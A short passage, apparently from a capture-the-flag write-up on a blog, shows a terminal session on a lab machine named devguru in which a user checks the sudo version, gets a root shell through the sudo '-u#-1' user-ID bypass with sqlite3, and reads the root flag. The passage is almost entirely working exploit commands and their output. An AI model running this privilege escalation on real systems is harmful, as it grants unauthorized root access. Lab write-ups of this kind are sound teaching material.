 frank@devguru:/$ sudo -V | grep "Sudo ver" | grep "1\.[01234567]\.[0-9]\+\|1\.8\.1[0-9]\*\|1
\.8\.2[01234567]"
.1[0-9]\*\|1\.8\.2[01234567]"rep "1\.[01234567]\.[0-9]\+\|1\.8\.
Sudo version 1.8.21p2
frank@devguru:/$ sudo -u#-1 /usr/bin/sqlite3 /dev/null '.shell /bin/bash'
sudo -u#-1 /usr/bin/sqlite3 /dev/null '.shell /bin/bash'
root@devguru:/# id
id
uid=0(root) gid=1000(frank) groups=1000(frank)
root@devguru:/# ls /root
ls /root
msg.txt  root.txt
root@devguru:/# cat /root/root.txt
cat /root/root.txt
96440606fb88aa7497cde5a8e68daf8f
root@devguru:/#
Lusen@lusensec.github.io
Learn more...